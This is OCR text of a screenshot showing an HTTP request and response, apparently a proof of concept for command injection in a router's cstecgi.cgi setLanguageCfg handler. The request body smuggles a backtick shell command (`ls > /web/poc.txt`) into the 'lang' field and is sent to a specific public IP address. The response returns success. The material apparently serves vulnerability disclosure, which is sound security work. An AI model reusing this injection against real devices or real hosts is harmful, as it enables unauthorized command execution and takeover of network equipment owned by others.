 请求
美化 Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=AA621F9E994EF09C HTTP/1.1
2 Host: 125.228.4.197:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 78
10 Origin: http://125.228.4.197:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://125.228.4.197:8081/basic/index.html?token=AA621F9E9
94EF09C
15 Priority: u=1
16
17 {
"lang":" `ls > /web/poc.txt`",
"langAutoFlag":"0",
"topicurl":"setLanguageCfg"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 00:07:04 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":""
}